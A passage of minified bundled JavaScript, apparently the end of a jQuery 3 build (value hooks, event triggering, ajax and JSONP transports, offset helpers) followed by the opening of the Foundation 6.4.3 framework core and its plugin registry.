                else void 0 !== t && "boolean" !== i || ((e = J(this)) && Ot.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", e || !1 === t ? "" : Ot.get(this, "__className__") || ""))
            })
        },
        hasClass: function (t) {
            var e, i, n = 0;
            for (e = " " + t + " "; i = this[n++];)
                if (1 === i.nodeType && (" " + q(J(i)) + " ").indexOf(e) > -1) return !0;
            return !1
        }
    });
    var fe = /\r/g;
    at.fn.extend({
        val: function (t) {
            var e, i, n, s = this[0]; {
                if (arguments.length) return n = at.isFunction(t), this.each(function (i) {
                    var s;
                    1 === this.nodeType && (null == (s = n ? t.call(this, i, at(this).val()) : t) ? s = "" : "number" == typeof s ? s += "" : Array.isArray(s) && (s = at.map(s, function (t) {
                        return null == t ? "" : t + ""
                    })), (e = at.valHooks[this.type] || at.valHooks[this.nodeName.toLowerCase()]) && "set" in e && void 0 !== e.set(this, s, "value") || (this.value = s))
                });
                if (s) return (e = at.valHooks[s.type] || at.valHooks[s.nodeName.toLowerCase()]) && "get" in e && void 0 !== (i = e.get(s, "value")) ? i : "string" == typeof (i = s.value) ? i.replace(fe, "") : null == i ? "" : i
            }
        }
    }), at.extend({
        valHooks: {
            option: {
                get: function (t) {
                    var e = at.find.attr(t, "value");
                    return null != e ? e : q(at.text(t))
                }
            },
            select: {
                get: function (t) {
                    var e, i, n, r = t.options,
                        o = t.selectedIndex,
                        a = "select-one" === t.type,
                        l = a ? null : [],
                        h = a ? o + 1 : r.length;
                    for (n = o < 0 ? h : a ? o : 0; n < h; n++)
                        if (((i = r[n]).selected || n === o) && !i.disabled && (!i.parentNode.disabled || !s(i.parentNode, "optgroup"))) {
                            if (e = at(i).val(), a) return e;
                            l.push(e)
                        }
                    return l
                },
                set: function (t, e) {
                    for (var i, n, s = t.options, r = at.makeArray(e), o = s.length; o--;)((n = s[o]).selected = at.inArray(at.valHooks.option.get(n), r) > -1) && (i = !0);
                    return i || (t.selectedIndex = -1), r
                }
            }
        }
    }), at.each(["radio", "checkbox"], function () {
        at.valHooks[this] = {
            set: function (t, e) {
                if (Array.isArray(e)) return t.checked = at.inArray(at(t).val(), e) > -1
            }
        }, ot.checkOn || (at.valHooks[this].get = function (t) {
            return null === t.getAttribute("value") ? "on" : t.value
        })
    });
    var me = /^(?:focusinfocus|focusoutblur)$/;
    at.extend(at.event, {
        trigger: function (e, i, n, s) {
            var r, o, a, l, h, c, u, d = [n || V],
                p = nt.call(e, "type") ? e.type : e,
                f = nt.call(e, "namespace") ? e.namespace.split(".") : [];
            if (o = a = n = n || V, 3 !== n.nodeType && 8 !== n.nodeType && !me.test(p + at.event.triggered) && (p.indexOf(".") > -1 && (p = (f = p.split(".")).shift(), f.sort()), h = p.indexOf(":") < 0 && "on" + p, e = e[at.expando] ? e : new at.Event(p, "object" == typeof e && e), e.isTrigger = s ? 2 : 3, e.namespace = f.join("."), e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + f.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target || (e.target = n), i = null == i ? [e] : at.makeArray(i, [e]), u = at.event.special[p] || {}, s || !u.trigger || !1 !== u.trigger.apply(n, i))) {
                if (!s && !u.noBubble && !at.isWindow(n)) {
                    for (l = u.delegateType || p, me.test(l + p) || (o = o.parentNode); o; o = o.parentNode) d.push(o), a = o;
                    a === (n.ownerDocument || V) && d.push(a.defaultView || a.parentWindow || t)
                }
                for (r = 0;
                    (o = d[r++]) && !e.isPropagationStopped();) e.type = r > 1 ? l : u.bindType || p, (c = (Ot.get(o, "events") || {})[e.type] && Ot.get(o, "handle")) && c.apply(o, i), (c = h && o[h]) && c.apply && Ct(o) && (e.result = c.apply(o, i), !1 === e.result && e.preventDefault());
                return e.type = p, s || e.isDefaultPrevented() || u._default && !1 !== u._default.apply(d.pop(), i) || !Ct(n) || h && at.isFunction(n[p]) && !at.isWindow(n) && ((a = n[h]) && (n[h] = null), at.event.triggered = p, n[p](), at.event.triggered = void 0, a && (n[h] = a)), e.result
            }
        },
        simulate: function (t, e, i) {
            var n = at.extend(new at.Event, i, {
                type: t,
                isSimulated: !0
            });
            at.event.trigger(n, null, e)
        }
    }), at.fn.extend({
        trigger: function (t, e) {
            return this.each(function () {
                at.event.trigger(t, e, this)
            })
        },
        triggerHandler: function (t, e) {
            var i = this[0];
            if (i) return at.event.trigger(t, e, i, !0)
        }
    }), at.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (t, e) {
        at.fn[e] = function (t, i) {
            return arguments.length > 0 ? this.on(e, null, t, i) : this.trigger(e)
        }
    }), at.fn.extend({
        hover: function (t, e) {
            return this.mouseenter(t).mouseleave(e || t)
        }
    }), ot.focusin = "onfocusin" in t, ot.focusin || at.each({
        focus: "focusin",
        blur: "focusout"
    }, function (t, e) {
        var i = function (t) {
            at.event.simulate(e, t.target, at.event.fix(t))
        };
        at.event.special[e] = {
            setup: function () {
                var n = this.ownerDocument || this,
                    s = Ot.access(n, e);
                s || n.addEventListener(t, i, !0), Ot.access(n, e, (s || 0) + 1)
            },
            teardown: function () {
                var n = this.ownerDocument || this,
                    s = Ot.access(n, e) - 1;
                s ? Ot.access(n, e, s) : (n.removeEventListener(t, i, !0), Ot.remove(n, e))
            }
        }
    });
    var ge = t.location,
        ve = at.now(),
        ye = /\?/;
    at.parseXML = function (e) {
        var i;
        if (!e || "string" != typeof e) return null;
        try {
            i = (new t.DOMParser).parseFromString(e, "text/xml")
        } catch (t) {
            i = void 0
        }
        return i && !i.getElementsByTagName("parsererror").length || at.error("Invalid XML: " + e), i
    };
    var _e = /\[\]$/,
        we = /\r?\n/g,
        Te = /^(?:submit|button|image|reset|file)$/i,
        be = /^(?:input|select|textarea|keygen)/i;
    at.param = function (t, e) {
        var i, n = [],
            s = function (t, e) {
                var i = at.isFunction(e) ? e() : e;
                n[n.length] = encodeURIComponent(t) + "=" + encodeURIComponent(null == i ? "" : i)
            };
        if (Array.isArray(t) || t.jquery && !at.isPlainObject(t)) at.each(t, function () {
            s(this.name, this.value)
        });
        else
            for (i in t) B(i, t[i], e, s);
        return n.join("&")
    }, at.fn.extend({
        serialize: function () {
            return at.param(this.serializeArray())
        },
        serializeArray: function () {
            return this.map(function () {
                var t = at.prop(this, "elements");
                return t ? at.makeArray(t) : this
            }).filter(function () {
                var t = this.type;
                return this.name && !at(this).is(":disabled") && be.test(this.nodeName) && !Te.test(t) && (this.checked || !Nt.test(t))
            }).map(function (t, e) {
                var i = at(this).val();
                return null == i ? null : Array.isArray(i) ? at.map(i, function (t) {
                    return {
                        name: e.name,
                        value: t.replace(we, "\r\n")
                    }
                }) : {
                    name: e.name,
                    value: i.replace(we, "\r\n")
                }
            }).get()
        }
    });
    var xe = /%20/g,
        Se = /#.*$/,
        ke = /([?&])_=[^&]*/,
        Ce = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        Oe = /^(?:GET|HEAD)$/,
        Re = /^\/\//,
        Ae = {},
        Pe = {},
        Ie = "*/".concat("*"),
        De = V.createElement("a");
    De.href = ge.href, at.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: ge.href,
            type: "GET",
            isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ge.protocol),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": Ie,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /\bxml\b/,
                html: /\bhtml/,
                json: /\bjson\b/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": JSON.parse,
                "text xml": at.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function (t, e) {
            return e ? Y(Y(t, at.ajaxSettings), e) : Y(at.ajaxSettings, t)
        },
        ajaxPrefilter: U(Ae),
        ajaxTransport: U(Pe),
        ajax: function (e, i) {
            function n(e, i, n, a) {
                var h, d, p, w, T, b = i;
                c || (c = !0, l && t.clearTimeout(l), s = void 0, o = a || "", x.readyState = e > 0 ? 4 : 0, h = e >= 200 && e < 300 || 304 === e, n && (w = function (t, e, i) {
                    for (var n, s, r, o, a = t.contents, l = t.dataTypes;
                        "*" === l[0];) l.shift(), void 0 === n && (n = t.mimeType || e.getResponseHeader("Content-Type"));
                    if (n)
                        for (s in a)
                            if (a[s] && a[s].test(n)) {
                                l.unshift(s);
                                break
                            }
                    if (l[0] in i) r = l[0];
                    else {
                        for (s in i) {
                            if (!l[0] || t.converters[s + " " + l[0]]) {
                                r = s;
                                break
                            }
                            o || (o = s)
                        }
                        r = r || o
                    }
                    if (r) return r !== l[0] && l.unshift(r), i[r]
                }(f, x, n)), w = function (t, e, i, n) {
                    var s, r, o, a, l, h = {},
                        c = t.dataTypes.slice();
                    if (c[1])
                        for (o in t.converters) h[o.toLowerCase()] = t.converters[o];
                    for (r = c.shift(); r;)
                        if (t.responseFields[r] && (i[t.responseFields[r]] = e), !l && n && t.dataFilter && (e = t.dataFilter(e, t.dataType)), l = r, r = c.shift())
                            if ("*" === r) r = l;
                            else if ("*" !== l && l !== r) {
                        if (!(o = h[l + " " + r] || h["* " + r]))
                            for (s in h)
                                if ((a = s.split(" "))[1] === r && (o = h[l + " " + a[0]] || h["* " + a[0]])) {
                                    !0 === o ? o = h[s] : !0 !== h[s] && (r = a[0], c.unshift(a[1]));
                                    break
                                }
                        if (!0 !== o)
                            if (o && t.throws) e = o(e);
                            else try {
                                e = o(e)
                            } catch (t) {
                                return {
                                    state: "parsererror",
                                    error: o ? t : "No conversion from " + l + " to " + r
                                }
                            }
                    }
                    return {
                        state: "success",
                        data: e
                    }
                }(f, w, x, h), h ? (f.ifModified && ((T = x.getResponseHeader("Last-Modified")) && (at.lastModified[r] = T), (T = x.getResponseHeader("etag")) && (at.etag[r] = T)), 204 === e || "HEAD" === f.type ? b = "nocontent" : 304 === e ? b = "notmodified" : (b = w.state, d = w.data, h = !(p = w.error))) : (p = b, !e && b || (b = "error", e < 0 && (e = 0))), x.status = e, x.statusText = (i || b) + "", h ? v.resolveWith(m, [d, b, x]) : v.rejectWith(m, [x, b, p]), x.statusCode(_), _ = void 0, u && g.trigger(h ? "ajaxSuccess" : "ajaxError", [x, f, h ? d : p]), y.fireWith(m, [x, b]), u && (g.trigger("ajaxComplete", [x, f]), --at.active || at.event.trigger("ajaxStop")))
            }
            "object" == typeof e && (i = e, e = void 0), i = i || {};
            var s, r, o, a, l, h, c, u, d, p, f = at.ajaxSetup({}, i),
                m = f.context || f,
                g = f.context && (m.nodeType || m.jquery) ? at(m) : at.event,
                v = at.Deferred(),
                y = at.Callbacks("once memory"),
                _ = f.statusCode || {},
                w = {},
                T = {},
                b = "canceled",
                x = {
                    readyState: 0,
                    getResponseHeader: function (t) {
                        var e;
                        if (c) {
                            if (!a)
                                for (a = {}; e = Ce.exec(o);) a[e[1].toLowerCase()] = e[2];
                            e = a[t.toLowerCase()]
                        }
                        return null == e ? null : e
                    },
                    getAllResponseHeaders: function () {
                        return c ? o : null
                    },
                    setRequestHeader: function (t, e) {
                        return null == c && (t = T[t.toLowerCase()] = T[t.toLowerCase()] || t, w[t] = e), this
                    },
                    overrideMimeType: function (t) {
                        return null == c && (f.mimeType = t), this
                    },
                    statusCode: function (t) {
                        var e;
                        if (t)
                            if (c) x.always(t[x.status]);
                            else
                                for (e in t) _[e] = [_[e], t[e]];
                        return this
                    },
                    abort: function (t) {
                        var e = t || b;
                        return s && s.abort(e), n(0, e), this
                    }
                };
            if (v.promise(x), f.url = ((e || f.url || ge.href) + "").replace(Re, ge.protocol + "//"), f.type = i.method || i.type || f.method || f.type, f.dataTypes = (f.dataType || "*").toLowerCase().match(bt) || [""], null == f.crossDomain) {
                h = V.createElement("a");
                try {
                    h.href = f.url, h.href = h.href, f.crossDomain = De.protocol + "//" + De.host != h.protocol + "//" + h.host
                } catch (t) {
                    f.crossDomain = !0
                }
            }
            if (f.data && f.processData && "string" != typeof f.data && (f.data = at.param(f.data, f.traditional)), W(Ae, f, i, x), c) return x;
            (u = at.event && f.global) && 0 == at.active++ && at.event.trigger("ajaxStart"), f.type = f.type.toUpperCase(), f.hasContent = !Oe.test(f.type), r = f.url.replace(Se, ""), f.hasContent ? f.data && f.processData && 0 === (f.contentType || "").indexOf("application/x-www-form-urlencoded") && (f.data = f.data.replace(xe, "+")) : (p = f.url.slice(r.length), f.data && (r += (ye.test(r) ? "&" : "?") + f.data, delete f.data), !1 === f.cache && (r = r.replace(ke, "$1"), p = (ye.test(r) ? "&" : "?") + "_=" + ve++ + p), f.url = r + p), f.ifModified && (at.lastModified[r] && x.setRequestHeader("If-Modified-Since", at.lastModified[r]), at.etag[r] && x.setRequestHeader("If-None-Match", at.etag[r])), (f.data && f.hasContent && !1 !== f.contentType || i.contentType) && x.setRequestHeader("Content-Type", f.contentType), x.setRequestHeader("Accept", f.dataTypes[0] && f.accepts[f.dataTypes[0]] ? f.accepts[f.dataTypes[0]] + ("*" !== f.dataTypes[0] ? ", " + Ie + "; q=0.01" : "") : f.accepts["*"]);
            for (d in f.headers) x.setRequestHeader(d, f.headers[d]);
            if (f.beforeSend && (!1 === f.beforeSend.call(m, x, f) || c)) return x.abort();
            if (b = "abort", y.add(f.complete), x.done(f.success), x.fail(f.error), s = W(Pe, f, i, x)) {
                if (x.readyState = 1, u && g.trigger("ajaxSend", [x, f]), c) return x;
                f.async && f.timeout > 0 && (l = t.setTimeout(function () {
                    x.abort("timeout")
                }, f.timeout));
                try {
                    c = !1, s.send(w, n)
                } catch (t) {
                    if (c) throw t;
                    n(-1, t)
                }
            } else n(-1, "No Transport");
            return x
        },
        getJSON: function (t, e, i) {
            return at.get(t, e, i, "json")
        },
        getScript: function (t, e) {
            return at.get(t, void 0, e, "script")
        }
    }), at.each(["get", "post"], function (t, e) {
        at[e] = function (t, i, n, s) {
            return at.isFunction(i) && (s = s || n, n = i, i = void 0), at.ajax(at.extend({
                url: t,
                type: e,
                dataType: s,
                data: i,
                success: n
            }, at.isPlainObject(t) && t))
        }
    }), at._evalUrl = function (t) {
        return at.ajax({
            url: t,
            type: "GET",
            dataType: "script",
            cache: !0,
            async: !1,
            global: !1,
            throws: !0
        })
    }, at.fn.extend({
        wrapAll: function (t) {
            var e;
            return this[0] && (at.isFunction(t) && (t = t.call(this[0])), e = at(t, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && e.insertBefore(this[0]), e.map(function () {
                for (var t = this; t.firstElementChild;) t = t.firstElementChild;
                return t
            }).append(this)), this
        },
        wrapInner: function (t) {
            return at.isFunction(t) ? this.each(function (e) {
                at(this).wrapInner(t.call(this, e))
            }) : this.each(function () {
                var e = at(this),
                    i = e.contents();
                i.length ? i.wrapAll(t) : e.append(t)
            })
        },
        wrap: function (t) {
            var e = at.isFunction(t);
            return this.each(function (i) {
                at(this).wrapAll(e ? t.call(this, i) : t)
            })
        },
        unwrap: function (t) {
            return this.parent(t).not("body").each(function () {
                at(this).replaceWith(this.childNodes)
            }), this
        }
    }), at.expr.pseudos.hidden = function (t) {
        return !at.expr.pseudos.visible(t)
    }, at.expr.pseudos.visible = function (t) {
        return !!(t.offsetWidth || t.offsetHeight || t.getClientRects().length)
    }, at.ajaxSettings.xhr = function () {
        try {
            return new t.XMLHttpRequest
        } catch (t) {}
    };
    var Ee = {
            0: 200,
            1223: 204
        },
        $e = at.ajaxSettings.xhr();
    ot.cors = !!$e && "withCredentials" in $e, ot.ajax = $e = !!$e, at.ajaxTransport(function (e) {
        var i, n;
        if (ot.cors || $e && !e.crossDomain) return {
            send: function (s, r) {
                var o, a = e.xhr();
                if (a.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
                    for (o in e.xhrFields) a[o] = e.xhrFields[o];
                e.mimeType && a.overrideMimeType && a.overrideMimeType(e.mimeType), e.crossDomain || s["X-Requested-With"] || (s["X-Requested-With"] = "XMLHttpRequest");
                for (o in s) a.setRequestHeader(o, s[o]);
                i = function (t) {
                    return function () {
                        i && (i = n = a.onload = a.onerror = a.onabort = a.onreadystatechange = null, "abort" === t ? a.abort() : "error" === t ? "number" != typeof a.status ? r(0, "error") : r(a.status, a.statusText) : r(Ee[a.status] || a.status, a.statusText, "text" !== (a.responseType || "text") || "string" != typeof a.responseText ? {
                            binary: a.response
                        } : {
                            text: a.responseText
                        }, a.getAllResponseHeaders()))
                    }
                }, a.onload = i(), n = a.onerror = i("error"), void 0 !== a.onabort ? a.onabort = n : a.onreadystatechange = function () {
                    4 === a.readyState && t.setTimeout(function () {
                        i && n()
                    })
                }, i = i("abort");
                try {
                    a.send(e.hasContent && e.data || null)
                } catch (t) {
                    if (i) throw t
                }
            },
            abort: function () {
                i && i()
            }
        }
    }), at.ajaxPrefilter(function (t) {
        t.crossDomain && (t.contents.script = !1)
    }), at.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /\b(?:java|ecma)script\b/
        },
        converters: {
            "text script": function (t) {
                return at.globalEval(t), t
            }
        }
    }), at.ajaxPrefilter("script", function (t) {
        void 0 === t.cache && (t.cache = !1), t.crossDomain && (t.type = "GET")
    }), at.ajaxTransport("script", function (t) {
        if (t.crossDomain) {
            var e, i;
            return {
                send: function (n, s) {
                    e = at("<script>").prop({
                        charset: t.scriptCharset,
                        src: t.url
                    }).on("load error", i = function (t) {
                        e.remove(), i = null, t && s("error" === t.type ? 404 : 200, t.type)
                    }), V.head.appendChild(e[0])
                },
                abort: function () {
                    i && i()
                }
            }
        }
    });
    var Me = [],
        Le = /(=)\?(?=&|$)|\?\?/;
    at.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function () {
            var t = Me.pop() || at.expando + "_" + ve++;
            return this[t] = !0, t
        }
    }), at.ajaxPrefilter("json jsonp", function (e, i, n) {
        var s, r, o, a = !1 !== e.jsonp && (Le.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Le.test(e.data) && "data");
        if (a || "jsonp" === e.dataTypes[0]) return s = e.jsonpCallback = at.isFunction(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback, a ? e[a] = e[a].replace(Le, "$1" + s) : !1 !== e.jsonp && (e.url += (ye.test(e.url) ? "&" : "?") + e.jsonp + "=" + s), e.converters["script json"] = function () {
            return o || at.error(s + " was not called"), o[0]
        }, e.dataTypes[0] = "json", r = t[s], t[s] = function () {
            o = arguments
        }, n.always(function () {
            void 0 === r ? at(t).removeProp(s) : t[s] = r, e[s] && (e.jsonpCallback = i.jsonpCallback, Me.push(s)), o && at.isFunction(r) && r(o[0]), o = r = void 0
        }), "script"
    }), ot.createHTMLDocument = function () {
        var t = V.implementation.createHTMLDocument("").body;
        return t.innerHTML = "<form></form><form></form>", 2 === t.childNodes.length
    }(), at.parseHTML = function (t, e, i) {
        if ("string" != typeof t) return [];
        "boolean" == typeof e && (i = e, e = !1);
        var n, s, r;
        return e || (ot.createHTMLDocument ? ((n = (e = V.implementation.createHTMLDocument("")).createElement("base")).href = V.location.href, e.head.appendChild(n)) : e = V), s = gt.exec(t), r = !i && [], s ? [e.createElement(s[1])] : (s = y([t], e, r), r && r.length && at(r).remove(), at.merge([], s.childNodes))
    }, at.fn.load = function (t, e, i) {
        var n, s, r, o = this,
            a = t.indexOf(" ");
        return a > -1 && (n = q(t.slice(a)), t = t.slice(0, a)), at.isFunction(e) ? (i = e, e = void 0) : e && "object" == typeof e && (s = "POST"), o.length > 0 && at.ajax({
            url: t,
            type: s || "GET",
            dataType: "html",
            data: e
        }).done(function (t) {
            r = arguments, o.html(n ? at("<div>").append(at.parseHTML(t)).find(n) : t)
        }).always(i && function (t, e) {
            o.each(function () {
                i.apply(this, r || [t.responseText, e, t])
            })
        }), this
    }, at.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (t, e) {
        at.fn[e] = function (t) {
            return this.on(e, t)
        }
    }), at.expr.pseudos.animated = function (t) {
        return at.grep(at.timers, function (e) {
            return t === e.elem
        }).length
    }, at.offset = {
        setOffset: function (t, e, i) {
            var n, s, r, o, a, l, h = at.css(t, "position"),
                c = at(t),
                u = {};
            "static" === h && (t.style.position = "relative"), a = c.offset(), r = at.css(t, "top"), l = at.css(t, "left"), ("absolute" === h || "fixed" === h) && (r + l).indexOf("auto") > -1 ? (o = (n = c.position()).top, s = n.left) : (o = parseFloat(r) || 0, s = parseFloat(l) || 0), at.isFunction(e) && (e = e.call(t, i, at.extend({}, a))), null != e.top && (u.top = e.top - a.top + o), null != e.left && (u.left = e.left - a.left + s), "using" in e ? e.using.call(t, u) : c.css(u)
        }
    }, at.fn.extend({
        offset: function (t) {
            if (arguments.length) return void 0 === t ? this : this.each(function (e) {
                at.offset.setOffset(this, t, e)
            });
            var e, i, n, s, r = this[0];
            if (r) return r.getClientRects().length ? (n = r.getBoundingClientRect(), e = r.ownerDocument, i = e.documentElement, s = e.defaultView, {
                top: n.top + s.pageYOffset - i.clientTop,
                left: n.left + s.pageXOffset - i.clientLeft
            }) : {
                top: 0,
                left: 0
            }
        },
        position: function () {
            if (this[0]) {
                var t, e, i = this[0],
                    n = {
                        top: 0,
                        left: 0
                    };
                return "fixed" === at.css(i, "position") ? e = i.getBoundingClientRect() : (t = this.offsetParent(), e = this.offset(), s(t[0], "html") || (n = t.offset()), n = {
                    top: n.top + at.css(t[0], "borderTopWidth", !0),
                    left: n.left + at.css(t[0], "borderLeftWidth", !0)
                }), {
                    top: e.top - n.top - at.css(i, "marginTop", !0),
                    left: e.left - n.left - at.css(i, "marginLeft", !0)
                }
            }
        },
        offsetParent: function () {
            return this.map(function () {
                for (var t = this.offsetParent; t && "static" === at.css(t, "position");) t = t.offsetParent;
                return t || qt
            })
        }
    }), at.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function (t, e) {
        var i = "pageYOffset" === e;
        at.fn[t] = function (n) {
            return kt(this, function (t, n, s) {
                var r;
                if (at.isWindow(t) ? r = t : 9 === t.nodeType && (r = t.defaultView), void 0 === s) return r ? r[e] : t[n];
                r ? r.scrollTo(i ? r.pageXOffset : s, i ? s : r.pageYOffset) : t[n] = s
            }, t, n, arguments.length)
        }
    }), at.each(["top", "left"], function (t, e) {
        at.cssHooks[e] = I(ot.pixelPosition, function (t, i) {
            if (i) return i = P(t, e), Kt.test(i) ? at(t).position()[e] + "px" : i
        })
    }), at.each({
        Height: "height",
        Width: "width"
    }, function (t, e) {
        at.each({
            padding: "inner" + t,
            content: e,
            "": "outer" + t
        }, function (i, n) {
            at.fn[n] = function (s, r) {
                var o = arguments.length && (i || "boolean" != typeof s),
                    a = i || (!0 === s || !0 === r ? "margin" : "border");
                return kt(this, function (e, i, s) {
                    var r;
                    return at.isWindow(e) ? 0 === n.indexOf("outer") ? e["inner" + t] : e.document.documentElement["client" + t] : 9 === e.nodeType ? (r = e.documentElement, Math.max(e.body["scroll" + t], r["scroll" + t], e.body["offset" + t], r["offset" + t], r["client" + t])) : void 0 === s ? at.css(e, i, a) : at.style(e, i, s, a)
                }, e, o ? s : void 0, o)
            }
        })
    }), at.fn.extend({
        bind: function (t, e, i) {
            return this.on(t, null, e, i)
        },
        unbind: function (t, e) {
            return this.off(t, null, e)
        },
        delegate: function (t, e, i, n) {
            return this.on(e, t, i, n)
        },
        undelegate: function (t, e, i) {
            return 1 === arguments.length ? this.off(t, "**") : this.off(e, t || "**", i)
        }
    }), at.holdReady = function (t) {
        t ? at.readyWait++ : at.ready(!0)
    }, at.isArray = Array.isArray, at.parseJSON = JSON.parse, at.nodeName = s, "function" == typeof define && define.amd && define("jquery", [], function () {
        return at
    });
    var Ne = t.jQuery,
        Fe = t.$;
    return at.noConflict = function (e) {
        return t.$ === at && (t.$ = Fe), e && t.jQuery === at && (t.jQuery = Ne), at
    }, e || (t.jQuery = t.$ = at), at
}),
function (t) {
    function e(n) {
        if (i[n]) return i[n].exports;
        var s = i[n] = {
            i: n,
            l: !1,
            exports: {}
        };
        return t[n].call(s.exports, s, s.exports, e), s.l = !0, s.exports
    }
    var i = {};
    e.m = t, e.c = i, e.i = function (t) {
        return t
    }, e.d = function (t, i, n) {
        e.o(t, i) || Object.defineProperty(t, i, {
            configurable: !1,
            enumerable: !0,
            get: n
        })
    }, e.n = function (t) {
        var i = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return e.d(i, "a", i), i
    }, e.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, e.p = "", e(e.s = 6)
}([function (t, e) {
    t.exports = jQuery
}, function (t, e, i) {
    "use strict";

    function n() {
        return "rtl" === a()("html").attr("dir")
    }

    function s(t, e) {
        return t = t || 6, Math.round(Math.pow(36, t + 1) - Math.random() * Math.pow(36, t)).toString(36).slice(1) + (e ? "-" + e : "")
    }

    function r(t) {
        var e, i = {
                transition: "transitionend",
                WebkitTransition: "webkitTransitionEnd",
                MozTransition: "transitionend",
                OTransition: "otransitionend"
            },
            n = document.createElement("div");
        for (var s in i) void 0 !== n.style[s] && (e = i[s]);
        return e || (e = setTimeout(function () {
            t.triggerHandler("transitionend", [t])
        }, 1), "transitionend")
    }
    i.d(e, "a", function () {
        return n
    }), i.d(e, "b", function () {
        return s
    }), i.d(e, "c", function () {
        return r
    });
    var o = i(0),
        a = i.n(o)
}, function (t, e, i) {
    "use strict";
    Object.defineProperty(e, "__esModule", {
        value: !0
    });
    var n = i(0),
        s = i.n(n),
        r = i(3),
        o = i(1),
        a = i(4);
    r.a.addToJquery(s.a), r.a.rtl = o.a, r.a.GetYoDigits = o.b, r.a.transitionend = o.c, r.a.Plugin = a.a, window.Foundation = r.a
}, function (t, e, i) {
    "use strict";

    function n(t) {
        if (void 0 === Function.prototype.name) {
            var e = /function\s([^(]{1,})\(/.exec(t.toString());
            return e && e.length > 1 ? e[1].trim() : ""
        }
        return void 0 === t.prototype ? t.constructor.name : t.prototype.constructor.name
    }

    function s(t) {
        return t.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase()
    }
    i.d(e, "a", function () {
        return h
    });
    var r = i(0),
        o = i.n(r),
        a = i(1),
        l = i(5),
        h = {
            version: "6.4.3",
            _plugins: {},
            _uuids: [],
            plugin: function (t, e) {
                var i = e || n(t),
                    r = s(i);
                this._plugins[r] = this[i] = t
            },
            registerPlugin: function (t, e) {
                var r = e ? s(e) : n(t.constructor).toLowerCase();
                t.uuid = i.i(a.b)(6, r), t.$element.attr("data-" + r) || t.$element.attr("data-" + r, t.uuid), t.$element.data("zfPlugin") || t.$element.data("zfPlugin", t), t.$element.trigger("init.zf." + r), this._uuids.push(t.uuid)
            },
            unregisterPlugin: function (t) {
                var e = s(n(t.$element.data("zfPlugin").constructor));
                this._uuids.splice(this._uuids.indexOf(t.uuid), 1), t.$element.removeAttr("data-" + e).removeData("zfPlugin").trigger("destroyed.zf." + e);
                for (var i in t) t[i] = null
            },
            reInit: function (t) {
                var e = t instanceof o.a;
                try {
                    if (e) t.each(function () {
                        o()(this).data("zfPlugin")._init()
                    });
                    else {
                        var i = this;
                        ({
                            object: function (t) {
                                t.forEach(function (t) {
                                    t = s(t), o()("[data-" + t + "]").foundation("_init")
                                })
                            },
                            string: function () {
                                t = s(t), o()("[data-" + t + "]").foundation("_init")
                            },
                            undefined: function () {
                                this.object(Object.keys(i._plugins))
                            }
                        })[typeof t](t)
                    }
                } catch (t) {
                    console.error(t)
                } finally {
                    return t
                }
            },
            reflow: function (t, e) {
                void 0 === e ? e = Object.keys(this._plugins) : "string" == typeof e && (e = [e]);
                var i = this;
                o.a.each(e, function (e, n) {
                    var s = i._plugins[n];
                    o()(t).find("[data-" + n + "]").addBack("[data-" + n + "]").each(function () {
                        var t = o()(this),
                            e = {};
                        if (t.data("zfPlugin")) console.warn("Tried to initialize " + n + " on an element that already has a Foundation plugin.");
                        else {
                            if (t.attr("data-options")) t.attr("data-options").split(";").forEach(function (t, i) {
                                var n = t.split(":").map(function (t) {
                                    return t.trim()
                                });
                                n[0] && (e[n[0]] = function (t) {
                                    return "true" === t || "false" !== t && (isNaN(1 * t) ? t : parseFloat(t))
                                }(n[1]))
                            });
                            try {
                                t.data("zfPlugin", new s(o()(this), e))
                            } catch (t) {
                                console.error(t)
                            } finally {
                                return
                            }
                        }
                    })
                })
            },
            getFnName: n,
            addToJquery: function (t) {
                return t.fn.foundation = function (e) {
                    var i = typeof e,
                        s = t(".no-js");
                    if (s.length && s.removeClass("no-js"), "undefined" === i) l.a._init(), h.reflow(this);
                    else {
                        if ("string" !== i) throw new TypeError("We're sorry, " + i + " is not a valid parameter. You must use a string representing the method you wish to invoke.");
                        var r = Array.prototype.slice.call(arguments, 1),
                            o = this.data("zfPlugin");
                        if (void 0 === o || void 0 === o[e]) throw new ReferenceError("We're sorry, '" + e + "' is not an available method for " + (o ? n(o) : "this element") + ".");
                        1 === this.length ? o[e].apply(o, r) : this.each(function (i, n) {
                            o[e].apply(t(n).data("zfPlugin"), r)
                        })
                    }
                    return this
                }, t
            }
        };
    h.util = {
            throttle: function (t, e) {
                var i = null;
                return function () {
                    var n = this,
                        s = arguments;
                    null === i && (i = setTimeout(function () {
                        t.apply(n, s), i = null
                    }, e))
                }
            }
        }, window.Foundation = h,
        function () {
            Date.now && window.Date.now || (window.Date.now = Date.now = function () {
                return (new Date).getTime()
            });
            for (var t = ["webkit", "moz"], e = 0; e < t.length && !window.requestAnimationFrame; ++e) {
